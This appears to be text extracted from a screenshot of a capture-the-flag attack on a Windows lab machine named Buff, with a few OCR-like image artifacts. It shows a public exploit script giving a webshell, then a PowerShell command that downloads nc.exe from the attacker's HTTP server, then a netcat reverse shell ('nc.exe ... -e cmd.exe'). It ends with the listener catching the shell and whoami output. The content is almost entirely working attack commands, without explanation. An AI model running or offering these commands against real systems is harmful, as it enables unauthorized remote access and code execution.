 coffeecore@kali:~/Bureau$ python 48506.py 'http://10.10.10.198:8080/'
/vvvvvvvvvvvv \══════════════════════════════════════,
`^^^^^^^^^^^^ /════════════BOKU═════════════════════"
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> powershell Invoke-WebRequest -Uri http://
10.10.14.34:8000/nc.exe -OutFile C:\Users\shaun\Downloads\nc.exe
�PNG
C:\xampp\htdocs\gym\upload> C:\Users\shaun\Downloads\nc.exe 10.10.14.
34 1234 -e cmd.exe
Corbeille
48506.py
fichiers
Répertoire
personnel
wordlist
coffeecore@kali:~/Bureau$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.198 - - [10/Dec/2020 09:46:40] "GET /nc.exe HTTP/1.1" 200 -
coffeecore@kali:~/Bureau$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.198] 49686
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>who
who
'who' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun
C:\xampp\htdocs\gym\upload>cd C:\Users\shaun
cd C:\Users\shaun
C:\Users\shaun>